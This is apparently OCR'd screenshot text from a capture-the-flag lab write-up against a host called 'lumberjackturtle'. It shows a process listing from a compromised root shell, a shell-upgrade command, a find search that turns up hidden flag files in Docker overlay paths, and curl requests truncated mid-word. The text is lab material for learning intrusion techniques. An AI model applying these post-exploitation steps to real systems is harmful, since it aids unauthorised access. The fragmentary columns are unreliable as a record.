 root 780 0.0 0.6 72308 6404 ? Ss 22:53 0:00 /usr/sbin/sshd -D
root 783 0.0 2.6 1171164 26704 ? Sl 22:53 0:00 /usr/bin/ssm-agent-worker
root 813 0.0 7.8 1422284 78636 ? Ssl 22:53 0:01 /usr/bin/dockerd -H fd:// --containerd=/run/contai
nerd/containerd.s
root 1029 0.0 0.3 1005448 3820 ? Sl 22:54 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 0.0.0.0
-host-port 80 -co
root 1034 0.0 0.4 1152912 4084 ? Sl 22:54 0:00 /usr/bin/docker-proxy -proto tcp -host-ip :: -host
-port 80 -contain
root 1050 0.0 0.8 712852 8076 ? Sl 22:54 0:00 /usr/bin/containerd-shim-runc-v2 -namespace moby -
id 81fbbf1def7017
root 1086 5.1 17.1 1760656 172064 ? Ssl 22:54 1:44 java -jar /app/spring-boot-application.jar
root 1449 0.0 0.0 0 0 ? I 23:17 0:00 [kworker/u30:1]
root 1536 0.0 0.0 0 0 ? I 23:24 0:00 [kworker/u30:0]
root 1538 0.0 0.1 6252 1604 ? S 23:24 0:00 /bin/bash
root 1559 0.0 0.0 772 4 ? S 23:24 0:00 /usr/bin/script -qc /bin/bash /dev/null
root 1560 0.0 0.1 6376 1876 pts/0 Ss+ 23:24 0:00 /bin/bash
root 1641 0.0 0.3 18384 3032 ? S 23:27 0:00 /bin/bash /var/lib/docker/overlay2/45f5ba1171dd637
879f1e304a84acac0
root 1647 0.0 0.0 0 0 ? I 23:27 0:00 [kworker/0:0]
root 1648 0.0 0.3 18516 3408 ? S 23:27 0:00 bash -i
root 1670 0.0 0.2 19316 2224 ? S 23:27 0:00 /usr/bin/script -qc /bin/bash /dev/null
root 1671 0.0 0.0 4636 808 pts/0 Ss 23:27 0:00 sh -c /bin/bash
root 1672 0.0 0.3 18516 3404 pts/0 S 23:27 0:00 /bin/bash
root 1702 0.0 0.2 34412 2812 pts/0 R+ 23:28 0:00 ps auwx
(remote) root@lumberjackturtle:/# find / type f -iname *flag* 2>/dev/null
/root/.../._fLaG2
/usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/waitflags.ph
/usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/ss_flags.ph
/var/lib/docker/overlay2/f5bcfbe7d5362cd6c00947c2102e1565b20dcd421136922dc5fd24d76c4220eb/diff/opt/.flag1
/var/lib/docker/overlay2/45f5ba1171dd637879f1e304a84acac05fad98331af1c87c495022ecb2f61bca/merged/opt/.flag1
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
(remote) r
total 8
drwx------
drwxr-xr-x
(remote) r
> GET /~lo
> Host: lu
> User-Age
> Accept:
> X-Api-Ve
>
* Mark bun
< HTTP/1.1
< X-THM-HI
< Content-
< Content-
< Date: Fr
<
* Connecti
Hello, vul
(silver
$ curl -
* Trying
* Connecte
> GET /~lo
> Host: lu
> User-Age
> Accept:
> X-Api-Ve
>